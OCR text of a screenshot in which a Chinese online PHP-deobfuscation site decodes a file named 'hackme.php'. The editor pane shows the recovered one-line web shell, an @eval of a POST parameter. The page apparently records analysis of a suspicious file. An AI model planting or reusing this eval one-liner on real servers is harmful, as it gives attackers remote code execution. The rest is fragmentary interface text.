 内有乾坤
php木马 反混淆 在线 - Yahoo Sea
php解密加密|php混淆破解|phpjm
多功能在线解密工具 - PHP加密解
不安全
www.zhaoyuanma.com/phpjm.html
找源码
www.zhaoyuanma.com
首页
PHP解密免费
PHP解密VIP
PHP组件解密
PHP代码修复
ZEND免费
GOTO免费解密
MZPHP免费解密
PHP在线加密
ASP混淆解密
WPM破解
SwooleC
工具下载
技术学习交流
会员登录
下载
hackme (1).php
打开文件
129:24
hackme.php
打开文件
a4d0ed43-3cdf-4259-9075-6cf7c03d920b.xml
e59.pdf
PHP混淆类在线破解（非组件类加密*ZEND类加密请使用《PHP找源码VIP版》,免费版）
Zend Guard 6 加密的 Php 5.4/5.
本系统仅以测试为目地，是为了方便
现支持：phpjm、phppd神盾、ph
PHP混淆加密在线还原（*加密程序
PHP加密文件：
选择文
文件编码：
UTF-
解密选项：
格式
修复
验证码：
解密
找源码工具下载:
提示：请不要使用360下载器或其它工
其他程序：ZEND 5.X/6.0、易盾、
搜索
hackme (1).php
D: > hackme (1).php
1 <?php
2 //加密方式：php源码混淆类加密。免费版地址:http://www.zhaoyuanma.com/phpjm.html 免费版不能解
3 //此程序由【找源码】http://Www.ZhaoYuanMa.Com (免费版）在线逆向还原，QQ：7530782
4 ?>
5 <?php @eval($_POST['cmd_66.99']); ?>
现有更新可用: Visual Studio Code 1.96.0